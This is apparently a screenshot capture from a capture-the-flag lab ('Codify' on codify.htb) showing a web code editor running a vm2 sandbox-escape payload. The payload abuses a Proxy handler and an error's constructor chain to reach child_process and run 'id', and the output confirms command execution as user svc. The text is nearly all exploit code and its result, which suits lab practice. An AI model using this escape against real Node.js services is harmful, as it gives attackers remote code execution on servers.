 Codify | Editor — Mozilla Firefox
Codify | Editor
codify.htb/editor
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code))
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023